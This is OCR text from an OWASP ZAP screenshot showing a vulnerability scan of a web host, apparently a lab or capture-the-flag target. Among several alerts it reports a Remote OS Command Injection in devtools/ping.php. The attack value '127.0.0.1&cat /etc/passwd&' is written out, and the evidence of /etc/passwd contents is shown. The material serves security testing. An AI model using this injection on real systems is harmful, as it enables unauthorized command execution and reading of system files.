 OWASP ZAP - OWASP ZAP 2.11.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
http://138.68.190.93:30470
GET:/
GET:/(p)
GET:/(s)
devtools
index.php
GET:robots.txt
GET:sitemap.xml
POST:wp-comments-post.php()(author,c
wp-content
wp-includes
Include in Context
Include Site in Context
Run application
Flag as Context
Exclude from Context
Open/Resend with Request Editor...
Open URL in Browser
Exclude from
Show in Sites Tab
Open URL in System Browser
Copy URLs to Clipboard
Show in History Tab
Manage History Tags...
Edit...
Mark as False Positive
Delete Delete
Refresh Alerts Tree
Generate Anti-CSRF Test FORM
Invoke with Script...
Add to Zest Script
Generate Zest script for alert
Compare 2 Requests
Compare 2 Responses
Include Channel URL in Context
Exclude Channel URL from Context
Create Alert Filter...
Retest...
Save Raw
Response
y: Text
:30470/devtools/ping.php?ip=127.0.0.1%26cat+%2Fetc%2Fpasswd%26 HTTP/1.1
(Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
90.93:30470/index.php/2021/08/11/customer-support/
History Search Alerts Output
Alerts (7)
Remote OS Command Injection
GET: http://138.68.190.93:30470/devtools/p
Fpasswd%26
Directory Browsing (9)
X-Frame-Options Header Not Set (8)
Absence of Anti-CSRF Tokens (11)
Timestamp Disclosure - Unix
X-Content-Type-Options Header Missing (23)
Information Disclosure - Suspicious Comments (7
Remote OS Command Injection
URL: http://138.68.190.93:30470/devtools/ping.php?ip=127.0.0.1%26c
at+%2Fetc%2Fpasswd%26
Risk: High
Confidence: Medium
Parameter: ip
Attack: 127.0.0.1&cat /etc/passwd&
Evidence: root:x:0:0
CWE ID: 78
WASC ID: 31
Source: Active (90020 - Remote OS Command Injection)
Description:
Attack technique used for unauthorized execution of operating system
Alerts 1 2 3 1 Primary Proxy: localhost:808
Current Scans 0 0 0 1 0 0 0 0